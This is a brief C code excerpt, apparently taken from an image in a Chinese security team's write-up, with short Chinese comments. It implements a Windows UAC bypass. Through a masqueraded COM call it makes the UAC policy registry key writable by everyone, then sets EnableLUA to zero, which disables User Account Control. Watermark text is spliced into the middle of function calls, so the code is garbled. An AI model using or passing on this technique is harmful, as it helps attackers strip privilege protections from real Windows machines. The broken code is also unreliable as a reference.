 NTSTATUS MethodResult = STATUS_ACCESS_DENIED;
HANDLE hKey = NULL;
DWORD dwValue;
WCHAR szBuffer[MAX_PATH];
UNICODE_STRING ustr;
OBJECT_ATTRIBUTES obja;
UNICODE_STRING usEnableLua = RTL_CONSTANT_STRING(L"EnableLUA");
if (ucmMasqueradedAlterObjectSecurityCOM(T_UACKEY, 更改注册表权限为所有人可写
DACL_SECURITY_INFORMATION, SE_REGISTRY_KEY, T_SDDL_ALL_FOR_EVERYONE))
{
RtlSecureZeroMemory(&szBuffer, sizeof(szBuffer));
_strcpy(szBuffer, T_REGISTRY_PREP);
_strcat(szBuffer, T_UACKEY);
RtlInitUnicodeString(&ustr, szBuffer);
InitializeObjectAttributes(&obja, &ustr, OBJ_CASE_INSENSITIVE, NULL, NULL);
MethodResult = NtOpenKey(&hKey, MAXIMUM_ALLOWED, &obja);
if (NT_SUCCESS(MethodResult)) {
dwValue = 0;
MethodResult = NtSetValueKey( 写入键值为0
hKey,
&usEnableLua,
WgpSec plat.wgpsec.org
0,
REG_DWORD,
(PVOID)&dwValue,
sizeof(DWORD));
NtClose(hKey);
WgpSec狼组安全团队
}
}